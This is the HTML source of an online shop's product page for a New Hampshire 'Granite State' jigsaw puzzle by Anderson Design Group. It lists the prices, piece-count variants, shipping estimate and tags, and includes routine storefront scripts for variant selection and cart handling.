                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418','puzzle')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'65cb79146041cf2aab9f3a0f_500US_mockup6.png','//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6.png?v=1707847418','box')"  data-key="New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell" data-imageurl="65cb79146041cf2aab9f3a0f_500US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?v=14736" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6_medium_crop_center@2x.png?v=1707847418" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	 
                  </div>    
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_1024x1024.png?v=1707847386" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup1_370x370_crop_center.png?v=1707847386" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1_1024x1024.png?v=1707847742" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup1_370x370_crop_center.png?v=1707847742" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2_1024x1024.png?v=1707847746" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup2_370x370_crop_center.png?v=1707847746" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view2"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3_1024x1024.png?v=1707847751" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup3_370x370_crop_center.png?v=1707847751" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box view3"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4_1024x1024.png?v=1707847755" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup4_370x370_crop_center.png?v=1707847755" alt="puzzleplate New Hampshire: The Granite State 1000 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5_1024x1024.png?v=1707847763" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup5_370x370_crop_center.png?v=1707847763" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6_1024x1024.png?v=1707847772" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_1000US_mockup6_370x370_crop_center.png?v=1707847772" alt="New Hampshire: The Granite State 1000 Jigsaw Puzzle box 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2_1024x1024.png?v=1707847390" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup2_370x370_crop_center.png?v=1707847390" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view2"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3_1024x1024.png?v=1707847394" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup3_370x370_crop_center.png?v=1707847394" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box view3"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1_1024x1024.png?v=1707847500" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup1_370x370_crop_center.png?v=1707847500" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2_1024x1024.png?v=1707847504" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup2_370x370_crop_center.png?v=1707847504" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view2"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3_1024x1024.png?v=1707847517" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup3_370x370_crop_center.png?v=1707847517" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box view3"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4_1024x1024.png?v=1707847521" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup4_370x370_crop_center.png?v=1707847521" alt="puzzleplate New Hampshire: The Granite State 100 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5_1024x1024.png?v=1707847524" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup5_370x370_crop_center.png?v=1707847524" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6_1024x1024.png?v=1707847532" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_100US_mockup6_370x370_crop_center.png?v=1707847532" alt="New Hampshire: The Granite State 100 Jigsaw Puzzle box 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4_1024x1024.png?v=1707847407" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup4_370x370_crop_center.png?v=1707847407" alt="puzzleplate New Hampshire: The Granite State 500 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5_1024x1024.png?v=1707847410" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup5_370x370_crop_center.png?v=1707847410" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6_1024x1024.png?v=1707847418" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/files/65cb79146041cf2aab9f3a0f_500US_mockup6_370x370_crop_center.png?v=1707847418" alt="New Hampshire: The Granite State 500 Jigsaw Puzzle box 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">New Hampshire: The Granite State</h1> 
                <div class="rating-content">
                  <div class="rating-description">
                     <!-- review.io Product Rating   
<div class="ruk_rating_snippet" data-sku="new-hampshire-the-granite-state;65cb79146041cf2aab9f3a0f_1000US;65cb79146041cf2aab9f3a0f_500US;65cb79146041cf2aab9f3a0f_100US;44401903567064;44401863819480;44401871487192"></div>
                 review.io Product Rating -->  
          
                  </div>
                </div>

                
                  <p class="pvo_publisher-copyright">© Anderson Design Group, Inc. All rights reserved. Licensed by <a href="https://www.andersondesigngroupstore.com/" target="_blank" rel=”noopener noreferrer nofollow”>ADGstore.com.</a></p>
                
                
                
                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="USD">
                  <meta itemprop="price" content="39.99">  
                  
                  
                </div>
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="44401903567064" data-variantPrice="39.99">$39.99</h2>
                    
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="44401863819480" data-variantPrice="34.99">$34.99</h2>
                    
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="44401871487192" data-variantPrice="29.99">$29.99</h2>
                    
                
                <span class="pvo_span-shipping-cost">plus shipping costs (FREE SHIPPING in the US)</span>
                
                <!--
                
                <div class="description" itemprop="description">                      
                  New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy and identity. Granite from this region...
                </div>
                 -->
         		
                
                
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch-variant swatch clearfix" data-option-index="0">
  <div class="header pvo_puzzle-pieces">Select The Amount Of Puzzle Pieces</div>
  
  
  
  
  
   
  
  <div id="1000" data-value="1000" data-variantid="44401903567064" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="1000" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  
  
  
   
  
  <div id="500" data-value="500" data-variantid="44401863819480" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="500" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  
  
  
   
  
  <div id="100" data-value="100" data-variantid="44401871487192" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="100" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="44401903567064" selected="selected"  data-sku="65cb79146041cf2aab9f3a0f_1000US">1000 - $39.99</option>
                          
                          <option value="44401863819480" data-sku="65cb79146041cf2aab9f3a0f_500US">500 - $34.99</option>
                          
                          <option value="44401871487192" data-sku="65cb79146041cf2aab9f3a0f_100US">100 - $29.99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     	<!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>Add to cart</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>Add to cart</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="44401903567064" type="hidden" />
  		<input id="pvo_add-to-cart-btn" name="add" value="Add to cart" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                        
                        
                        
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                   
                </form>

                       
                <!-- Printess PVO END -->      

                        
                <div class="comWish-content">
                  
                  <a title="Add To Wishlist" class="wishlist wishlist-new-hampshire-the-granite-state" data-wishlisthandle="new-hampshire-the-granite-state">
                    <span class="cs-icon icon-heart"></span>
                  </a>
                  
                </div>
                
                <div class="pvo_proof-icon pvo_individual-print pvo_product-margintop-50" >
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/Personnal_Puzzle_small.png?v=101417434142463020961650985283" />
                  <p>Each puzzle is freshly printed directly after the order and is therefore always brand new. Production time about 3 working days.</p>
                </div>
                
                <div id="pvo_delivery-date-container">
  <h5>Estimated shipping date:</h5>
  <p class="pvo_delivery-date">3 Working days from order receipt</p>
</div>
    

    <script>
  
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend
    
 	fetch('https://us.mypuzzle.com/cdn/shop/t/3/assets/shippingValues.json?v=12381358580084986301768626606').then(function(response) {
    	return response.json();  
	}).then(function (obj) {
    	
      	// AMERICAN DATE FORMAT MM.DD.YYYY | 12/31/2024
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	deliveryDate.innerHTML = deliveryDateJSON[1] + "/" + deliveryDateJSON[2] + "/" + deliveryDateJSON[0] + " - if you order today";
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
          */
        
    }).then(function() {
        if(window.location.href.includes("cart")){
          
          let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Sie heute bestellen"
          let cartShippingDate = subString[0];
          // Adds Shipping Date to order.notes to use for notification later on
          $.ajax({
          		url: '/cart/update.js',
          		type: 'POST',
          		data: { note: `ShippingDate: ${cartShippingDate}` }
          		});
          }
      
    }).catch(function (error) {
    	console.error('Something went wrong with the delivery dates');
      	console.log(error);
    });
  
</script>
                
                <div class="product-share ">
                   <div class="share-item">
                    <span class="share-title">Note:</span>
                    <div class="share-info">
                      	<span>A reference poster, approximately 13x17.5 inches in size, is included to assist with puzzle solving.</span>
                    </div>
                  </div>
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info"><span id="1000" class="pvo_sku pvo_hide"> 65cb79146041cf2aab9f3a0f_1000US </span><span id="500" class="pvo_sku pvo_hide"> 65cb79146041cf2aab9f3a0f_500US </span><span id="100" class="pvo_sku pvo_hide"> 65cb79146041cf2aab9f3a0f_100US </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Categories:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-pieces">100 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-pieces">1000 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-pieces">500 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">All Puzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/american-pride">American Pride</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/state-pride">American State Pride</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/anderson-design-group">Anderson Design Group</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/architecture">Architecture</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-derek-anderson-joel-anderson">Artist "Derek Anderson, Joel Anderson"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-derek-anderson-ligia-teodosiu-shelby-rodeffer-joel-anderson">Artist "Derek Anderson, Ligia Teodosiu, Shelby Rodeffer, Joel Anderson"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-derek-anderson-michael-korfhage-joel-anderson">Artist "Derek Anderson, Michael Korfhage, Joel Anderson"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-derek-anderson-shelby-rodeffer-joel-anderson">Artist "Derek Anderson, Shelby Rodeffer, Joel Anderson"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/buildings">Buildings</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/publisher">Publisher</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/state-pride-von-anderson-design-group">State Pride von "Anderson Design Group"</a>
                      	
                        
                    </div>
                  </div>
                  

                  
                  
                  <div class="share-item">
                    <span class="share-title">Artwork:</span>
                    <div class="share-info">
                      	<span>Derek Anderson</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Production:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner-show pvo_climatePartner pvo_climatePartner_EN " href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tags:</span>
                    <div class="share-info">
                      
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-derek-anderson">
                        
                        
                        artist-derek-anderson<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-sp_new_hampshire_18x24©">
                        
                        
                        artnr-sp_new_hampshire_18x24©<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=buildings">
                        
                        
                        buildings<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=conservation">
                        
                        
                        conservation<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=dense-forests">
                        
                        
                        dense-forests<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=economy">
                        
                        
                        economy<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=first-independence">
                        
                        
                        first-independence<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=granite-resources">
                        
                        
                        granite-resources<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=granite-state">
                        
                        
                        granite-state<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=history">
                        
                        
                        history<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">show all tags</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-derek-anderson">artist-derek-anderson<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-sp_new_hampshire_18x24©">artnr-sp_new_hampshire_18x24©<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=buildings">buildings<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=conservation">conservation<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=dense-forests">dense-forests<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=economy">economy<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=first-independence">first-independence<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=granite-resources">granite-resources<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=granite-state">granite-state<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=history">history<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=joel-anderson">joel-anderson<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=monuments">monuments<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=natural-beauty">natural-beauty<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=new-hampshire">new-hampshire<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-portrait">orientation-portrait<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000us">pieces-1000us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100us">pieces-100us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500us">pieces-500us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=quality-granite">quality-granite<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=resilience">resilience<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=rugged-terrain">rugged-terrain<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-3">skill-3<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=state-pride">state-pride<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=vintage-poster">vintage-poster<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">show less tags</a>
                      </span>
                    </div>
                  </div>
                  
              
                  
                  <div class="share-item ">
                    <span class="share-title">Publisher</span>
                    <div class="share-info">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/anderson-design-group">Anderson Design Group</a>
      <a href="/collections/anderson-design-group"><img class="pvo_share-image" src="//us.mypuzzle.com/cdn/shop/collections/AndersonDesignGroup.png?v=1665925708" /></a>	
    
    
                    </div>
                  </div>
                  
                </div>
                
              </div>              
            </div>
          </div>          
        </div>
         
               
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Product information</a></li>
                          <li><a href="#publisher" data-toggle="tab">Publisher</a></li>
                             <li><a href="#artist" data-toggle="tab">Artist</a></li>                         
                  <li><a href="#descr" data-toggle="tab">Description</a></li>
                  <!-- <li><a href="#review" data-toggle="tab">Customer rating & questions</a></li> -->
                </ul>
              </div>
              <div class="col-md-12 tabs-content">



                <div class="tab-content">
                  <div class="tab-pane" id="descr">
                                    
                  <div class="pvo_description-container">
                  
                    <div class="pvo_descr" itemprop="description">                      
                      <p>New Hampshire, known as The Granite State, is famed for its extensive granite resources. This natural asset has been central to the state's economy and identity. Granite from this region is prized for its quality, used in buildings and monuments nationwide. Beyond its geological significance, New Hampshire is historically notable for being the first colony to declare independence from England. Its landscapes embody natural beauty and resilience, with dense forests and rugged terrain. The state's dedication to conserving its environment and history is a source of pride among residents.</p>
                    </div>
                  
          
                  	<div id="40" class="pvo_descr pvo_hide">
                      <p>Piece by piece you put the puzzle together, together or alone you will achieve success. We print the puzzle motif on the lid of the box to help. Whether your puzzle fun should take place at home or on the road - everything is conceivable, because the pieces are placed directly on the cardboard of the frame. Since only a few punching lines are needed, you can perfectly set the scene for your chosen motif. Start now and give the gift of joy!</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      <p>At first, motivation may be low — but the fun quickly sets in once the first pieces fall into place. In this version, 100 puzzle pieces are spread across the surface area of a typical 200-piece puzzle. As a result, each piece is larger, which can be especially helpful for both small and bigger hands. The sections of your image remain easy to recognize, so it’s best not to choose a motif that is too difficult. A photo with plenty of clear details works perfectly.</p>
                      
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      <p>Our 200-piece puzzle introduces you to the subject of puzzles, it's a super starter. You will quickly feel a sense of achievement, you don't need too much stamina. The puzzler will be challenged, but not overwhelmed. Give it a try!</p>
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      <p>A puzzle with 500 pieces is for all those who are already puzzle fans and consider themselves skilled. The next step up would be 1000 pieces, but with 500 pieces you will reach success much faster, the difficulty level is medium. A 500-piece puzzle is a bit of a challenge for practised puzzlers, but experienced puzzlers will see it as a welcome change.</p>
                      <p>It's great for long summer evenings on the terrace, rainy afternoons in autumn or even cold winter days. Let's start having fun!</p>
                      
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      <p>The photo jigsaw puzzle with 1000 pieces is a classic, it shows off your motif to great effect. You put the puzzle together piece by piece, it is an attractive challenge for puzzle fans. The design options are great, you can create your puzzle from predefined theme worlds or choose your own motif. You decide how difficult it will be by defining the motif. Let's go with a little challenge!</p>
                      
                    </div>
                    
                  </div>                 
                    
                  </div>
                  
              <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40"></div>
                          <p>ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzle piece:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2 mm</p>
                        </div>
                      </div>
                    
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
